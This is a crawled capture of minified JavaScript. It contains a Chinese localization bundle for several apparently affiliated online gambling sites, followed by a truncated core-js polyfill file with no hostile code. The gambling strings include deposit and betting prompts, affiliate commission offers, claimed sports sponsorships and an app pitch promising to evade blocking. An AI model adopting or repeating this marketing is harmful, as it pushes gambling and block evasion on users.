/>尽情下载"}}},theme85_dz:{nav:{login:"登入"}},theme8_dz:{wgSport:"WG体育",gameProvider:"游戏提供商",mine:{myRecords:"我的记录",mxtzbb:"明细、投注、报表"}},theme84_dz:{hotTitle:"热门电子游戏",pgTitle:"PG电子游戏",pgDes1:"全新游戏 即刻体验",pgDes2:"玩越多奖越多",pgDes3:"万款游戏 等你来战",sport:{hotTitle:"创新体育平台",sportTitle:"世界杯官方投注",sportDes1:"高赔率",sportDes2:"滚球至90分钟",sportDes3:"多种玩法 即刻投注"},enterGame:"进入游戏",viewAllGame:"查看全部",otherGame:"其他游戏",pgName:"PG电子",notOpenYet:"暂未开启",jackpot:{playNow:"立即畅玩",title:"大奖爆区",name:"彩金池"},platform:{real:"美女荷官 轻享激情 优惠无限",blockChain:"全新游戏 即刻体验",fish:"花式捕鱼 轻松投注",gaming:"电竞赛事 高被出分 一指下注",chess:"强力推荐 爆款游戏",sports:"全网赔率最高 赛事最齐全",lottery:"全新游戏 即刻体验",cockfighting:"强力推荐轻松投注"},footer:{divide:"营业牌照",app:"立即下载"},tabbar:{more:"菜单"},loginRegister:{slogaText:"多种玩法 即刻投注",login:"确认登录",register:"确认注册",guide2Login:"已有帐号",toLogin:"立即登录",guide2Register:"还没有账号吗？",toRegister:"注册账号"}},theme82_dz:{mine:{financeManage:"财务管理",accountSafe:"账户安全",helpSupport:"帮助与支持",setting:"设置",vipProgressCharge:"晋级VIP需再<span>充值</span><strong>{0}</strong>",vipProgressValidBet:"晋级VIP需再<span>投注</span><strong>{0}</strong>",walletBalance:"钱包余额",tips:"欢迎来到{0}"},gameMenu:{menu102:"更多",menu103:"外链",search:"搜索"},wantSearch:"猜你想搜"},theme88_dz:{loginRegister:{warnText:"货币类型影响游戏内货币和支付方式，且无法修改！"},event:{join:"加入gia VN888, 每天领取奖励",big_reward:"大奖",everyday_reward:"每日大奖",vn888_only:"VN888 独家",special_offers:"8/18/28 特别奖"},activity:{jackpotRank:"暴奖彩金",ranking:"排行",member:"成员",amount:"盈利金额"},download:{downloadApp:"下载应用程序",downloadNow:"立即下载"},footer:{aboutUs:"关于 VN88",license:"许可证",protect:"保护"},center:{needRecharge:"晋级再充值",needBet:"晋级再投注"},game:{notOpenYet:"暂未开启"}},theme89_dz:{activity:{rank:"排行",member:"成员",amount:"盈利金额"},download:{downloadApp:"下载应用程序",downloadNow:"立即下载"},mine:{backHome:"返回游戏大厅",vip:{vipProgressCharge:"晋级VIP需再充值",vipProgressValidBet:"晋级VIP需再投注"}}},theme92_dz:{middle:{discount:"钱能钱包"}},theme93_dz:{aside:{downloadDownloadTitle:"下载APP"}},theme100_dz:{nav:{unloginText:"尊敬的贵宾您好！请先：",loginText:"尊敬的"},tabbar:{message:"通知",center:"功能中心",mcenter:"个人中心",logout:"退出账号",login:"登录账号",register:"注册账号"},gameCard:{notOpenYetMessage:"游戏已关闭，请稍后重试",underMaintenance:"游戏正在维护中",notOpenYet:"暂未开启",electronic:"电子游戏",real:"真人视讯",electronicDesc1:"正版授权",electronicDesc2:"收益秒到",realDesc1:"性感荷官",realDesc2:"在线发牌"},download:{downloadAndroidBtn:"安卓下载",downloadIosBtn:"苹果下载",downloadTimes:'累计<span class="download-times">100,000+</span>次下载'}},theme99_dz:{download:{androidDownload:"安卓下载",iosDownload:"苹果下载",cumulativeDownloads:'累计<span class="count">{0}</span>次下载'},footer:{partners:"合作伙伴",license:"牌照信息"},viewAllGame:"查看全部"},theme98_dz:{loginRegister:{sloganTitle:"官方合作伙伴<br/>2023 - 2026 年",sloganTitle2:"官方合作伙伴<br/>2023 - 2026 年",sloganTitle3:"官方合作伙伴<br/>2025 - 2026 年",sloganSubTitle:"Argentina AFA & OKVIP",sloganSubTitle2:"Villarreal CF & OKVIP",sloganSubTitle3:"Luis Suárez & OKVIP",downloadMainTitle:"下载应用程序加入，无需担心被屏蔽",downloadSubTitle:"便捷 - 安全 - 顺畅"},footerBrand:"FLY88",message:"消息",playResponsibility:"玩得有责任",license:"许可证",protect:"保护",followUs:"关注我们",companyTitle:"500个兄弟们,高质量在线投注平台",menuName:"Game",sportUrlPs99:"https://ps99.pro/FLY88",sportNamePs99:"PS99运动",partner:{title:"品牌大使",afa:"阿根廷 AFA 和 OKVIP ",afa_Time:"2023 - 2026年",afa_brand_brief:"曾多次夺得世界杯和美洲杯冠军的阿根廷足球协会（AFA）与亚洲领先的娱乐联盟之一 OKVIP 联盟正式签署合作协议",afa_brand_expend:"这标志着网络游戏行业的一个转折点，为足球迷和全球游戏界开启了一个新的美好时代",Villarreal:"比利亚雷亚尔 CF 和 OKVIP",Villarreal_time:"2023 - 2026年",Villarreal_brand_brief:"比利亚雷亚尔足球俱乐部是西甲顶级球队，以其精湛的球技和顽强的拼搏精神而闻名，",Villarreal_brand_expend:"经常上演精彩的比赛，巩固了其在西班牙足球甲级联赛的稳固地位。亚洲领先的在线娱乐品牌联盟 OKVIP 与比利亚雷亚尔足球俱乐部签署了品牌合作协议。此次合作标志着 OKVIP 开启了新的发展阶段，并加强了体育与在线娱乐之间的全球战略合作关系，标志着 OKVIP 迈出了重要的一步。",lys:"路易斯·苏亚雷斯与OKVIP",lys_Time:"2025 - 2026年",lys_brand_brief:"曾效力于利物浦和巴塞罗那的足球传奇人物路易斯·苏亚雷斯正式成为 OKVIP 联盟的品牌大使.",lys_brand_expend:"这一组合不仅象征着极致的体育精神，也体现了 OKVIP 的全球地位——顶级娱乐、透明和专业的平台.",expand_more:"展开更多",pack_up:"收起",brand_title:"品牌之旅"}},theme97_dz:{hot:"热门",history:"历史",gameMode:"可选游戏模式",tabbar:{home:"首页",casino:"娱乐城",deposit:"存款",discount:"优惠",mine:"我的"}},theme104_dz:{downloadDesc:"业内顶级APP财富尽在掌握",downloadTimes:'100万+<span class="download-blue-text">好评 累计</span>30,000,000<span class="download-blue-text">次下载</span>',officeText:"官方正版",quickNavTitle:"快捷导航",quickFunctionTitle:"快捷功能",discountTitle:"优惠中心",receiveRecord:"流水记录",allGame:"查看全部",logout:"退出登录"},theme105_dz:{message:"公告",footerBrand:"CM88",news:"新闻",playResponsibility:"玩得有责任",license:"许可证",protect:"保护",followUs:"关注我们",navLink:"https://cm88daily.pages.dev",footerLink:"https://okvipae.com/",partner:{title:"品牌大使",lys:"路易斯·苏亚雷斯与OKVIP",lys_Time:"2025 - 2026年",lys_brand_brief:"曾效力于利物浦和巴塞罗那的足球传奇人物路易斯·苏亚雷斯正式成为 OKVIP 联盟的品牌大使.",lys_brand_expend:"这一组合不仅象征着极致的体育精神，也体现了 OKVIP 的全球地位——顶级娱乐、透明和专业的平台.",Villarreal:"比利亚雷亚尔 CF 和 OKVIP",Villarreal_time:"2023 - 2026年",Villarreal_brand_brief:"比利亚雷亚尔足球俱乐部是西甲顶级球队，以其精湛的球技和顽强的拼搏精神而闻名，",Villarreal_brand_expend:"经常上演精彩的比赛，巩固了其在西班牙足球甲级联赛的稳固地位。亚洲领先的在线娱乐品牌联盟 OKVIP 与比利亚雷亚尔足球俱乐部签署了品牌合作协议。此次合作标志着 OKVIP 开启了新的发展阶段，并加强了体育与在线娱乐之间的全球战略合作关系，标志着 OKVIP 迈出了重要的一步。",afa:"阿根廷 AFA 和 OKVIP",afa_Time:"2023 - 2026年",afa_brand_brief:"曾多次夺得世界杯和美洲杯冠军的阿根廷足球协会（AFA）与亚洲领先的娱乐联盟之一 OKVIP 联盟正式签署合作协议，",afa_brand_expend:"这标志着网络游戏行业的一个转折点，为足球迷和全球游戏界开启了一个新的美好时代.",expand_more:"展开更多",pack_up:"收起",brand_title:"品牌之旅"},aside:{account_personal_info:"账户与个人信息",grzl:"个人资料",aqzx:"安全中心",zhmx:"账户明细",dlsb:"登录设备",transactions:"交易",tx:"提现",recharge:"存款",fs:"返水",dlq:"待领取",txgl:"提现管理",support_customer_service:"支持与客服",kf:"客服",yjfk:"有奖反馈",activity_history:"活动与历史",tzjl:"投注记录",tzrw:"投注任务",grbb:"个人报表",optimization_promotions:"优惠与促销",hd:"活动",xzapp:"下载APP",xyzp:"幸运转盘",zkq:"折扣券",lpm:"礼品码",links:"链接",ljfx:"立即分享",news_entertainment:"新闻与娱乐",mfsw:"免费试玩",scyx:"收藏游戏",sszx:"赛事资讯",svip:"SVIP",fx:"发现",zyz:"志愿者",zyzPath:"https://cm88guitraoyeuthuong.pages.dev"},loginRegister:{sloganTitle:"官方合作伙伴<br/>2023 - 2026 年",sloganSubTitle:"Villarreal CF & OKVIP",sloganTitle2:"官方合作伙伴<br/>2023 - 2026 年",sloganSubTitle2:"Argentina AFA & OKVIP",sloganTitle3:"官方合作伙伴<br/>2025 - 2026 年",sloganSubTitle3:"Luis Suárez & OKVIP",downApp:"下载应用",googlePlay:"Google Paly",appStore:"App Store"},tabbar:{mine:"我的"}},theme91_dz:{header:{login:"登录",register:"注册"},aside:{event:"优惠活动",hot:"火热",task:"每日任务"},download:{titleHeader:"最佳移动博彩应用程序",titleContent:"下载移动应用程序，体验互联网上最精彩的老虎机、钓鱼、纸牌、现场游戏、体育和区块链。5D屏幕，让您拥有震撼的游戏体验，随时随地享受游戏。",titleBottom:"触手可及的极快和稳定"}},theme103_dz:{copy:"复制",inviteLink:"邀请链接",inviteCode:"推荐代码",inviteText:"透过社交网站分享",totalAmount:"总奖励",totalPeople:"好友总数",title1:"进一步了解我们的",title2:"联盟计划",amountText1:"若您拥有庞大社群影响力，欢迎洽询，我们可为您量身打造专属推荐计划！",amountText2:"邀请玩家总投注突破十亿美元，即可拥有您专属的客制化娱乐城！从网域名称到网站风格，全部由您决定，打造属于自己的娱乐城平台。",amountText3:"立即联系我们，了解合作详情",contactCustomer:"联系客服",gameProvider:"游戏供应商",wgCategory:"WG原创",rank:"排行榜",rankCycleType:{day:"日循环",week:"周循环",month:"月循环"},mine:{vipClub:"VIP俱乐部",joinClub:"加入我们的社群",promoteTitle:"推荐并获得<span>30,000.00+25%</span>佣金",totalAmount:"总金额"},sortType:"排序方式",provider:"供应商",aside:{currency:"币种",language:"语言",app:"APP下载",details:"专属功能全面解锁 玩乐无限升级"},footer:{recharge:"300%",rechargeAmount:"储值奖金",data:"52.COM",jackpot:"累积大奖",title:"电子奖金池"},tabbar:{aside:"侧边栏"},dlzc:{dl:"登录",zc:"建立账号",guide2dl:"已经有一个账号？",guide2zc:"没有注册账号？"}},theme109_dz:{allGame:"查看全部",honorGuest:"尊敬的贵宾，您好！请先：",download:{titleHeader:"DOWNLOAD APP",titleContent:"立即获取APP 体验翻倍 福利翻倍",rate:"<span>100万+</span>好评 累计<span>30,000,000次</span>下载",androidDownload:"安卓下载",iosDownload:"苹果下载"},aside:{quickNav:"快捷导航",quickFeature:"快捷功能",logout:"退出登录",records:"流水记录"}},theme115_dz:{loginRegister:{sloganTitle:"官方合作伙伴<br/>2023 - 2026 年",sloganTitle2:"官方合作伙伴<br/>2023 - 2026 年",sloganTitle3:"官方合作伙伴<br/>2025 - 2026 年",sloganSubTitle:"Argentina AFA & OKVIP",sloganSubTitle2:"Villarreal CF & OKVIP",sloganSubTitle3:"Luis Suárez & OKVIP",downloadMainTitle:"下载应用程序加入，无需担心被屏蔽",downloadSubTitle:"便捷 - 安全 - 顺畅"},nav:{serviceCenter:"服务中心",claimReward:"输入兑换码领取奖励",claimRewardUrl:"https://nhap-code-sc88.pages.dev/",registerAgent:"注册代理",registerAgentUrl:"https://sc88daily.pages.dev/",feedback:"意见反馈",feedbackUrl:"www.baidu.com",agentUrl:"https://sc88daily.pages.dev/",guide:"指南",guideUrl:"www.google.com",complaint:"投诉",complaintUrl:"https://t.me/sc88khieunai"},partner:{title:"官方合作伙伴",afa:"阿根廷足球协会和OKVIP",afa_Time:"2023 - 2026年",afa_brand_brief:"曾多次夺得世界杯和美洲杯冠军的阿根廷足球协会（AFA）与亚洲领先的娱乐联盟之一 OKVIP 联盟正式签署合作协议， OKVIP 联盟的品牌大使.",afa_brand_expend:"这标志着网络游戏行业的一个转折点，为足球迷和全球游戏界开启了一个新的美好时代",Villarreal:"比利亚雷亚尔足球俱乐部和OKVIP",Villarreal_time:"2023 - 2026年",Villarreal_brand_brief:"比利亚雷亚尔足球俱乐部是西甲顶级球队，以其精湛的球技和顽强的拼搏精神而闻名，",Villarreal_brand_expend:"经常上演精彩的比赛，巩固了其在西班牙足球甲级联赛的稳固地位。亚洲领先的在线娱乐品牌联盟 OKVIP 与比利亚雷亚尔足球俱乐部签署了品牌合作协议。此次合作标志着 OKVIP 开启了新的发展阶段，并加强了体育与在线娱乐之间的全球战略合作关系，标志着 OKVIP 迈出了重要的一步。",lys:"Luis Suárez 和 OKVIP",lys_Time:"2025 - 2026年",lys_brand_brief:"曾效力于利物浦和巴塞罗那的足球传奇人物路易斯·苏亚雷斯正式成为 OKVIP 联盟的品牌大使.",lys_brand_expend:"这一组合不仅象征着极致的体育精神，也体现了 OKVIP 的全球地位——顶级娱乐、透明和专业的平台.",expand_more:"展开更多",pack_up:"收起",brand_title:"<span>SC88</span>品牌活动"},sportLinkUrl:"https://ps99.pro/SC88",license:"认证",protect:"保护",followUs:"关注我们",playResponsibility:"玩得有责任",aside:{bettingRecord:"投注记录",shareNow:"立即分享",download:"APP下载",shareEarn:"分享赚钱"},registerBadge:"+68K"},theme114_dz:{middle:{menu:{active:"优惠活动"}}},theme96_dz:{sport:{paralay:"串关",outright:"冠军"},moreToplay:"更多玩法",gameMenu:{menu0:"热 门",menu1:"棋 牌",menu2:"捕 鱼",menu3:"电 子",menu4:"真 人",menu5:"体 育",menu6:"斗 鸡",menu7:"电 竞",menu8:"彩 票",menu11:"区块链"},tabbar:{casino:"娱乐城"}},theme112_dz:{game:{more:"更多"},tabbar:{real:"真人",moreGames:"更多游戏"}},theme110_dz:{gameCard:{notOpenYet:"暂未开启",viewAllGame:"查看全部"},rank:{tigerBonus:"奖金爆捕鱼",rank:"排名",userName:"用户名",returnBack:"返还金额"},dlzc:{app1:"下载 xxx.com 应用",app2:"下载奖励 888 卢比",app3:"下载"}},theme106_dz:{loginRegister:{slogan1:"Juventus FC & KJC",slogan2:"官方合作伙伴<br/>2025-2026 年",downloadMainTitle:"下载应用即可加入，无需担心被封号",downloadSubTitle:"便捷 - 安全 - 顺畅"},game:{titleTip:"回报率{num}%起",hot:"热门",searchGame:"搜索游戏",member:"大赢家会员"},nav:{hotMessage:"热门通知",message:"消息",guide:"社区",live:"直播",daily:"代理",promote:"分享赚钱"},aside:{service:"客服",telegram:"小飞机频道",facebook:"脸书频道",dservice:"代理客服",play:"说明使用",usdtplay:"虚拟币说明使用",live:"直播站",description:"介绍gg88网站",complaint:"电报投诉",activity:"促销活动",account:"账户",other:"其他",support:"支持中心",messageCenter:"消息中心",promote:"分享赚钱",download:"APP下载",interest:"利息宝",activity2:"活动",security:"安全中心",rebate:"返水"},footer:{headLink:"https://kjcvn.group",contentHead1:"KJC | 尤文图斯——亚洲独家合作伙伴",contentHead2:"推出KJC应用程序，领取优惠",contentBody1:"<strong>KJC</strong> 与尤文图斯俱乐部达成亚洲独家合作，将品牌推向国际舞台。拥有众多荣誉的意大利足球巨擘尤文图斯成为独家形象大使，进一步提升了KJC在全球娱乐和体育领域的声望和影响力",contentBody2:"<strong>KJC</strong> 推出国际联盟应用程序——每一次体验都将成为一段神奇的旅程。邂逅偶像，探索数百个专属项目，猎取礼物，体验精彩刺激的小游戏，所有元素交织在一起，带来无尽的欢乐与感动，将你带入 KJC 丰富多彩的娱乐世界",platform:"- 高端平台 -",gg88:"GG88",jump1:"关于 GG88",jump2:"条款与条件",jump3:"负责任的游戏",jump4:"免责条款",jump5:"隐私权",jump6:"存取指南",jump7:"常见问题",jump8:"联系我们"},link:{telegram:"lobby.theme106_dz.link.telegram",facebook:"lobby.theme106_dz.link.facebook",dservice:"lobby.theme106_dz.link.dservice",play:"lobby.theme106_dz.link.play",usdtplay:"lobby.theme106_dz.link.usdtplay",live:"lobby.theme106_dz.link.live",navLive:"lobby.theme106_dz.link.navLive",daily:"lobby.theme106_dz.link.daily"}},theme122_dz:{hot:"热 门",hot2:"热 门",searchGame:"搜索游戏",download:{downloadApp:"下载应用程序",downloadNow:"立即下载"},footer:{title:"789K 品牌推广活动",text1:"789K是一家在马恩岛、卡加延和自由经济区获得许可的博彩公司。该公司隶属于全球领先的在线娱乐公司TOPVIP集团。如果您正在寻找顶级运营商提供的正宗在线赌场体验，那么您来对地方了！在789K，您将体验到业内领先的赌场游戏。",text2:"目前，789K拥有超过2000款热门游戏，服务于全球超过1800万玩家。<br/>789K的存款和取款交易平台采用超高速自动化处理技术进行优化。客服团队全天候24小时为您服务。789K丰富的游戏库包括：体育博彩、在线赌场、电子彩票、斗鸡、射鱼、老虎机游戏……适合新手和经验丰富的玩家。与此同时，789K 不断推出各种诱人的奖励计划，例如每日返现、首存红利、新会员红利等，帮助玩家增加收益，享受专业刺激的娱乐体验。",viewMore:"查看更多",collapse:"收起",license:"认证",protect:"保护",playResponsibility:"玩得有责任"},mine:{vipTips:"查看VIP信息"},event:{center:"- 促销中心",send:"今天已发送"}},theme107_dz:{tabbar:{watchVideoText:"看片",watchVideoUrl:"http://206.238.221.187:8889"},aside:{home:"首页",findGame:"查找游戏",game:"游戏",myAccount:"我的账户",money:"金额"},nav:{dailySalary:"日俸禄"},hotGame:{more:"更多"},gameCard:{cardFixedItem0:"WL真人",cardFixedItemDesc0:"美女荷官 在线发牌",cardFixedItem1:"WL棋牌",cardFixedItemDesc1:"随时随地 想玩就玩",cardFixedItem2:"PG电子",cardFixedItemDesc2:"千万奖池 一触即发",notAvailable:"暂未开启"},loginRegister:{kindTips:"温馨提示",terriblySorry:"非常抱歉~",notOpen:"注册入口暂不对外开放，只针对受邀贵宾开启！",connect:"请联系在线客服"}}}};export{e as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://153.43.10.209/assets/theme-0/vendorChunk.C7uMYDgQ.js
body_size: 96746
content:
var ge=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function $e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function nd(e){if(e.__esModule)return e;var t=e.default;if(typeof t=="function"){var r=function n(){return this instanceof n?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};r.prototype=t.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(e).forEach(function(n){var i=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(r,n,i.get?i:{enumerable:!0,get:function(){return e[n]}})}),r}var Ar=function(e){return e&&e.Math===Math&&e},Ne=Ar(typeof globalThis=="object"&&globalThis)||Ar(typeof window=="object"&&window)||Ar(typeof self=="object"&&self)||Ar(typeof ge=="object"&&ge)||Ar(typeof ge=="object"&&ge)||function(){return this}()||Function("return this")(),Za={},qe=function(e){try{return!!e()}catch(t){return!0}},id=qe,nt=!id(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7}),ad=qe,ei=!ad(function(){var e=function(){}.bind();return typeof e!="function"||e.hasOwnProperty("prototype")}),od=ei,on=Function.prototype.call,mt=od?on.bind(on):function(){return on.apply(on,arguments)},dc={},hc={}.propertyIsEnumerable,vc=Object.getOwnPropertyDescriptor,sd=vc&&!hc.call({1:2},1);dc.f=sd?function(t){var r=vc(this,t);return!!r&&r.enumerable}:hc;var ti=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}},pc=ei,gc=Function.prototype,_a=gc.call,ud=pc&&gc.bind.bind(_a,_a),Ge=pc?ud:function(e){return function(){return _a.apply(e,arguments)}},mc=Ge,cd=mc({}.toString),fd=mc("".slice),Xr=function(e){return fd(cd(e),8,-1)},ld=Ge,dd=qe,hd=Xr,wi=Object,vd=ld("".split),pd=dd(function(){return!wi("z").propertyIsEnumerable(0)})?function(e){return hd(e)==="String"?vd(e,""):wi(e)}:wi,ri=function(e){return e==null},gd=ri,md=TypeError,eo=function(e){if(gd(e))throw new md("Can't call method on "+e);return e},yd=pd,bd=eo,Qr=function(e){return yd(bd(e))},_i=typeof document=="object"&&document.all,Ce=typeof _i=="undefined"&&_i!==void 0?function(e){return typeof e=="function"||e===_i}:function(e){return typeof e=="function"},wd=Ce,lt=function(e){return typeof e=="object"?e!==null:wd(e)},Ei=Ne,_d=Ce,Ed=function(e){return _d(e)?e:void 0},Ut=function(e,t){return arguments.length<2?Ed(Ei[e]):Ei[e]&&Ei[e][t]},Od=Ge,to=Od({}.isPrototypeOf),ni=typeof navigator!="undefined"&&String(navigator.userAgent)||"",yc=Ne,Oi=ni,Wo=yc.process,Vo=yc.Deno,Yo=Wo&&Wo.versions||Vo&&Vo.version,zo=Yo&&Yo.v8,ot,jn;zo&&(ot=zo.split("."),jn=ot[0]>0&&ot[0]<4?1:+(ot[0]+ot[1]));!jn&&Oi&&(ot=Oi.match(/Edge\/(\d+)/),(!ot||ot[1]>=74)&&(ot=Oi.match(/Chrome\/(\d+)/),ot&&(jn=+ot[1])));var bc=jn,qo=bc,Sd=qe,Td=Ne,Ad=Td.String,wc=!!Object.getOwnPropertySymbols&&!Sd(function(){var e=Symbol("symbol detection");return!Ad(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&qo&&qo<41}),$d=wc,_c=$d&&!Symbol.sham&&typeof Symbol.iterator=="symbol",Nd=Ut,Cd=Ce,Id=to,Pd=_c,xd=Object,Ec=Pd?function(e){return typeof e=="symbol"}:function(e){var t=Nd("Symbol");return Cd(t)&&Id(t.prototype,xd(e))},Rd=String,ii=function(e){try{return Rd(e)}catch(t){return"Object"}},Ld=Ce,kd=ii,Dd=TypeError,Nt=function(e){if(Ld(e))return e;throw new Dd(kd(e)+" is not a function")},Md=Nt,Ud=ri,ro=function(e,t){var r=e[t];return Ud(r)?void 0:Md(r)},Si=mt,Ti=Ce,Ai=lt,Fd=TypeError,Bd=function(e,t){var r,n;if(t==="string"&&Ti(r=e.toString)&&!Ai(n=Si(r,e))||Ti(r=e.valueOf)&&!Ai(n=Si(r,e))||t!=="string"&&Ti(r=e.toString)&&!Ai(n=Si(r,e)))return n;throw new Fd("Can't convert object to primitive value")},Oc={exports:{}},Ko=Ne,jd=Object.defineProperty,no=function(e,t){try{jd(Ko,e,{value:t,configurable:!0,writable:!0})}catch(r){Ko[e]=t}return t},Hd=Ne,Gd=no,Xo="__core-js_shared__",Qo=Oc.exports=Hd[Xo]||Gd(Xo,{});(Qo.versions||(Qo.versions=[])).push({version:"3.37.1",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.37.1/LICENSE",source:"https://github.com/zloirock/core-js"});var io=Oc.exports,Jo=io,Sc=function(e,t){return Jo[e]||(Jo[e]=t||{})},Wd=eo,Vd=Object,Jr=function(e){return Vd(Wd(e))},Yd=Ge,zd=Jr,qd=Yd({}.hasOwnProperty),yt=Object.hasOwn||function(t,r){return qd(zd(t),r)},Kd=Ge,Xd=0,Qd=Math.random(),Jd=Kd(1 .toString),Tc=function(e){return"Symbol("+(e===void 0?"":e)+")_"+Jd(++Xd+Qd,36)},Zd=Ne,eh=Sc,Zo=yt,th=Tc,rh=wc,nh=_c,sr=Zd.Symbol,$i=eh("wks"),ih=nh?sr.for||sr:sr&&sr.withoutSetter||th,We=function(e){return Zo($i,e)||($i[e]=rh&&Zo(sr,e)?sr[e]:ih("Symbol."+e)),$i[e]},ah=mt,es=lt,ts=Ec,oh=ro,sh=Bd,uh=We,ch=TypeError,fh=uh("toPrimitive"),lh=function(e,t){if(!es(e)||ts(e))return e;var r=oh(e,fh),n;if(r){if(t===void 0&&(t="default"),n=ah(r,e,t),!es(n)||ts(n))return n;throw new ch("Can't convert object to primitive value")}return t===void 0&&(t="number"),sh(e,t)},dh=lh,hh=Ec,Ac=function(e){var t=dh(e,"string");return hh(t)?t:t+""},vh=Ne,rs=lt,Ea=vh.document,ph=rs(Ea)&&rs(Ea.createElement),ao=function(e){return ph?Ea.createElement(e):{}},gh=nt,mh=qe,yh=ao,$c=!gh&&!mh(function(){return Object.defineProperty(yh("div"),"a",{get:function(){return 7}}).a!==7}),bh=nt,wh=mt,_h=dc,Eh=ti,Oh=Qr,Sh=Ac,Th=yt,Ah=$c,ns=Object.getOwnPropertyDescriptor;Za.f=bh?ns:function(t,r){if(t=Oh(t),r=Sh(r),Ah)try{return ns(t,r)}catch(n){}if(Th(t,r))return Eh(!wh(_h.f,t,r),t[r])};var bt={},$h=nt,Nh=qe,Nc=$h&&Nh(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!==42}),Ch=lt,Ih=String,Ph=TypeError,Ct=function(e){if(Ch(e))return e;throw new Ph(Ih(e)+" is not an object")},xh=nt,Rh=$c,Lh=Nc,sn=Ct,is=Ac,kh=TypeError,Ni=Object.defineProperty,Dh=Object.getOwnPropertyDescriptor,Ci="enumerable",Ii="configurable",Pi="writable";bt.f=xh?Lh?function(t,r,n){if(sn(t),r=is(r),sn(n),typeof t=="function"&&r==="prototype"&&"value"in n&&Pi in n&&!n[Pi]){var i=Dh(t,r);i&&i[Pi]&&(t[r]=n.value,n={configurable:Ii in n?n[Ii]:i[Ii],enumerable:Ci in n?n[Ci]:i[Ci],writable:!1})}return Ni(t,r,n)}:Ni:function(t,r,n){if(sn(t),r=is(r),sn(n),Rh)try{return Ni(t,r,n)}catch(i){}if("get"in n||"set"in n)throw new kh("Accessors not supported");return"value"in n&&(t[r]=n.value),t};var Mh=nt,Uh=bt,Fh=ti,oo=Mh?function(e,t,r){return Uh.f(e,t,Fh(1,r))}:function(e,t,r){return e[t]=r,e},Cc={exports:{}},Oa=nt,Bh=yt,Ic=Function.prototype,jh=Oa&&Object.getOwnPropertyDescriptor,Pc=Bh(Ic,"name"),Hh=Pc&&function(){}.name==="something",Gh=Pc&&(!Oa||Oa&&jh(Ic,"name").configurable),xc={PROPER:Hh,CONFIGURABLE:Gh},Wh=Ge,Vh=Ce,Sa=io,Yh=Wh(Function.toString);Vh(Sa.inspectSource)||(Sa.inspectSource=function(e){return Yh(e)});var so=Sa.inspectSource,zh=Ne,qh=Ce,as=zh.WeakMap,Kh=qh(as)&&/native code/.test(String(as)),Xh=Sc,Qh=Tc,os=Xh("keys"),uo=function(e){return os[e]||(os[e]=Qh(e))},co={},Jh=Kh,Rc=Ne,Zh=lt,ev=oo,xi=yt,Ri=io,tv=uo,rv=co,ss="Object already initialized",Ta=Rc.TypeError,nv=Rc.WeakMap,Hn,Hr,Gn,iv=function(e){return Gn(e)?Hr(e):Hn(e,{})},av=function(e){return function(t){var r;if(!Zh(t)||(r=Hr(t)).type!==e)throw new Ta("Incompatible receiver, "+e+" required");return r}};if(Jh||Ri.state){var ht=Ri.state||(Ri.state=new nv);ht.get=ht.get,ht.has=ht.has,ht.set=ht.set,Hn=function(e,t){if(ht.has(e))throw new Ta(ss);return t.facade=e,ht.set(e,t),t},Hr=function(e){return ht.get(e)||{}},Gn=function(e){return ht.has(e)}}else{var rr=tv("state");rv[rr]=!0,Hn=function(e,t){if(xi(e,rr))throw new Ta(ss);return t.facade=e,ev(e,rr,t),t},Hr=function(e){return xi(e,rr)?e[rr]:{}},Gn=function(e){return xi(e,rr)}}var fo={set:Hn,get:Hr,has:Gn,enforce:iv,getterFor:av},lo=Ge,ov=qe,sv=Ce,un=yt,Aa=nt,uv=xc.CONFIGURABLE,cv=so,Lc=fo,fv=Lc.enforce,lv=Lc.get,us=String,Rn=Object.defineProperty,dv=lo("".slice),hv=lo("".replace),vv=lo([].join),pv=Aa&&!ov(function(){return Rn(function(){},"length",{value:8}).length!==8}),gv=String(String).split("String"),mv=Cc.exports=function(e,t,r){dv(us(t),0,7)==="Symbol("&&(t="["+hv(us(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!un(e,"name")||uv&&e.name!==t)&&(Aa?Rn(e,"name",{value:t,configurable:!0}):e.name=t),pv&&r&&un(r,"arity")&&e.length!==r.arity&&Rn(e,"length",{value:r.arity});try{r&&un(r,"constructor")&&r.constructor?Aa&&Rn(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(i){}var n=fv(e);return un(n,"source")||(n.source=vv(gv,typeof t=="string"?t:"")),e};Function.prototype.toString=mv(function(){return sv(this)&&lv(this).source||cv(this)},"toString");var kc=Cc.exports,yv=Ce,bv=bt,wv=kc,_v=no,er=function(e,t,r,n){n||(n={});var i=n.enumerable,a=n.name!==void 0?n.name:t;if(yv(r)&&wv(r,a,n),n.global)i?e[t]=r:_v(t,r);else{try{n.unsafe?e[t]&&(i=!0):delete e[t]}catch(f){}i?e[t]=r:bv.f(e,t,{value:r,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return e},Dc={},Ev=Math.ceil,Ov=Math.floor,Sv=Math.trunc||function(t){var r=+t;return(r>0?Ov:Ev)(r)},Tv=Sv,ai=function(e){var t=+e;return t!==t||t===0?0:Tv(t)},Av=ai,$v=Math.max,Nv=Math.min,Cv=function(e,t){var r=Av(e);return r<0?$v(r+t,0):Nv(r,t)},Iv=ai,Pv=Math.min,xv=function(e){var t=Iv(e);return t>0?Pv(t,9007199254740991):0},Rv=xv,_r=function(e){return Rv(e.length)},Lv=Qr,kv=Cv,Dv=_r,Mv=function(e){return function(t,r,n){var i=Lv(t),a=Dv(i);if(a===0)return!e&&-1;var f=kv(n,a),u;if(e&&r!==r){for(;a>f;)if(u=i[f++],u!==u)return!0}else for(;a>f;f++)if((e||f in i)&&i[f]===r)return 